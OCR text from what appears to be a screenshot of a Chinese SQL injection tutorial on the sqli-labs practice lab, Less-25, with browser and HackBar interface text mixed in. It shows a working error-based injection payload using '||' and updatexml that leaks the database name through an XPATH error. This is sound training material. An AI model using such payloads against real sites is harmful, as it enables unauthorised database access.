 Less-25 Trick with OR & AND
怎样清除sqli-labs二十四关的记
20231224-sql注入4.mp4 | 行
192.168.2.51/sqli/Less-25/?id=1' || updatexml(1,concat(0x7e,(select database()),0x7e),1) --
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
正在讲话:
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-25\index.php on line 37
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.51/sqli/Less-25/?id=1' || updatexml(1,concat(0x7e,(select database()),0x7e),1) -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于准标准模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] Less-25